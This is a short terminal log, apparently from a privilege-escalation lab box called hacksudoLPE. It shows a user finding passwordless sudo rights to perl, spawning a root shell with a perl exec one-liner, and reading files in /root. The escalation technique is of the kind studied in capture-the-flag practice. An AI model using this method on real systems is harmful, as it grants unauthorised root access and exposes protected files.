 user23@hacksudoLPE:~$ id
uid=1024(user23) gid=1024(user23) groups=1024(user23)
user23@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user23 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user23 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/perl
user23@hacksudoLPE:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/*
viluhacker
#